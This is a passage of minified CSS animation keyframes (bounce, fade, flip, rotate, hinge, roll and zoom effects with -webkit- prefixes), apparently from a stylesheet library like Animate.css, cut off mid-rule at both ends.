bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) 